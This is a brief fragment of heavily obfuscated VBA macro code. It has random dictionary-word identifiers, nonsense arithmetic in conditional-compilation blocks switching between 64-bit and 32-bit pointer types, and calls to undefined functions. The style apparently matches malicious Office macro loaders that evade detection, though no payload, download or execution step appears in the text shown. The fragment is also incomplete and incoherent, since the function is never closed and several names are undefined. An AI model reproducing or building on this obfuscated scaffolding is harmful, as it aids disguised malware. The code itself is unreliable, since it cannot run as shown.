 Function policeman(kola, haft, restrengthen)
tribs = ivosi(40 / 8)
#If (7 * 4 + 5) > (7 - 2 * 1) And (20 - 5 * 4) * 2 < (tribs) Then
Dim earthwork As String
Dim basilar As String
Dim jets As LongPtr
Dim abjurationabjurement As LongPtr
Dim saiga As LongPtr
Dim cobbler As Integer
Dim miasm As LongPtr
Dim adventitious As LongPtr
#End If
#If (8 * 2 + 5) > (7 - 2 * 1) And Not (21 - 7 * 3) * 2 < (tribs) Then
Dim abjurationabjurement As Long
Dim partie As Byte
Dim jets As Long
Dim cohibition As Integer
Dim miasm As Long
Dim currycomb As String
Dim saiga As Long
Dim coral As Integer
Dim adventitious As Long
Dim hydrodynamic As String
Dim bloodyminded As String
#End If
cheloniidae = "mycologist"
abduction = competition
abjurationabjurement = kola
adventitious = restrengthen
clandestine = cheloniidae